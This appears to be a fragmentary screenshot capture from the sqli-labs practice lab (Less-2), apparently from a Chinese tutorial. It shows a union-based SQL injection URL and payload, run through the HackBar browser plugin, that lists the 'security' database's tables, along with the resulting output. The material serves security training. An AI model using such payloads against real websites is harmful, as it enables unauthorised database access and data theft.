 Welcome Dhakkan
ers WHERE id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' LI
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
SQL XSS LFI XXE Other ©微信公众号: 江南小
168.2.5/sqli/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'